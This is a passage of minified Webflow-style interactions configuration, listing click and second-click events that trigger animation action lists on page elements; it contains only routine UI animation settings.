",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1919":{id:"e-1919",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1921":{id:"e-1921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1923":{id:"e-1923",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c391f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c391f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1925":{id:"e-1925",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1926"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c391f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c391f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-2095":{id:"e-2095",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2096"}},mediaQueries:["main","medium","small","tiny"],target:{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99469",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99469",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0f3ea43c},"e-2096":{id:"e-2096",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2095"}},mediaQueries:["main","medium","small","tiny"],target:{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99469",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99469",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0f3ea474},"e-2391":{id:"e-2391",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-414",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f19666257},"e-2393":{id:"e-2393",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-415",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f19666257},"e-2395":{id:"e-2395",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-416",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f19666257},"e-2397":{id:"e-2397",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-417",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f19666257},"e-2399":{id:"e-2399",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-418",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f19666257},"e-2401":{id:"e-2401",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-417",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"179a05e3-a8c3-627d-3f39-5d0e8e19fa8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f19666257},"e-2433":{id:"e-2433",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-429",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2434":{id:"e-2434",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-430",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2435":{id:"e-2435",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-431",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2436"}},mediaQueries:["medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2436":{id:"e-2436",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-432",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2435"}},mediaQueries:["medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2437":{id:"e-2437",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-433",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa7b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa7b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2439":{id:"e-2439",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-434",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa7f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa7f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2441":{id:"e-2441",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-435",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa83",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa83",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2443":{id:"e-2443",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-436",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2445":{id:"e-2445",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-437",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2447":{id:"e-2447",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-438",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aa98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2449":{id:"e-2449",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-439",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aaa8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aaa8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2451":{id:"e-2451",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-440",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aaba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aaba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2453":{id:"e-2453",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-441",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aac3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aac3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2455":{id:"e-2455",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-442",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aad4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef81e|6ea75621-daae-8d09-0614-dcc3d234aad4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f196cf104},"e-2761":{id:"e-2761",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-451",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"36b7a812-466c-e71f-1900-cf73f9e5bc00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"36b7a812-466c-e71f-1900-cf73f9e5bc00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3d6f053a},"e-2762":{id:"e-2762",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-452",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"36b7a812-466c-e71f-1900-cf73f9e5bc00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"36b7a812-466c-e71f-1900-cf73f9e5bc00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3d6f053a},"e-2763":{id:"e-2763",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2764"}},mediaQueries:["medium","small","tiny"],target:{id:"36b7a812-466c-e71f-1900-cf73f9e5bc08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"36b7a812-466c-e71f-1900-cf73f9e5bc08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3d6f053a},"e-2764":{id:"e-2764",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2763"}},mediaQueries:["medium","small","tiny"],target:{id:"36b7a812-466c-e71f-1900-cf73f9e5bc08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"36b7a812-466c-e71f-1900-cf73f9e5bc08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3d6f053a},"e-2818":{id:"e-2818",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef812|2a7a01c6-ab97-ee07-8cd4-73c84e8a8896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef812|2a7a01c6-ab97-ee07-8cd4-73c84e8a8896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f13667abb},"e-2820":{id:"e-2820",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-463",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2819"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cddb2a10-dd02-f757-6671-729b4553a346",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cddb2a10-dd02-f757-6671-729b4553a346",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e7f5969},"e-2823":{id:"e-2823",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-464",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cddb2a10-dd02-f757-6671-729b4553a347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cddb2a10-dd02-f757-6671-729b4553a347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e7f5969},"e-2825":{id:"e-2825",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-465",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cddb2a10-dd02-f757-6671-729b4553a347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cddb2a10-dd02-f757-6671-729b4553a347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e7f5969},"e-2827":{id:"e-2827",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-466",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cddb2a10-dd02-f757-6671-729b4553a348",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cddb2a10-dd02-f757-6671-729b4553a348",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e7f5969},"e-2829":{id:"e-2829",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-467",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cddb2a10-dd02-f757-6671-729b4553a348",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cddb2a10-dd02-f757-6671-729b4553a348",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e7f5969},"e-2831":{id:"e-2831",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-465",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cddb2a10-dd02-f757-6671-729b4553a35d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cddb2a10-dd02-f757-6671-729b4553a35d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e7f5969},"e-2864":{id:"e-2864",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-479",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"81cc3dce-7323-1e8e-11c7-644d2f491752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"81cc3dce-7323-1e8e-11c7-644d2f491752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e89bcca},"e-2867":{id:"e-2867",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-480",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"81cc3dce-7323-1e8e-11c7-644d2f491753",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"81cc3dce-7323-1e8e-11c7-644d2f491753",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e89bcca},"e-2869":{id:"e-2869",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-481",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"81cc3dce-7323-1e8e-11c7-644d2f491753",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"81cc3dce-7323-1e8e-11c7-644d2f491753",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e89bcca},"e-2871":{id:"e-2871",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-482",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"81cc3dce-7323-1e8e-11c7-644d2f491754",appliesTo:"ELE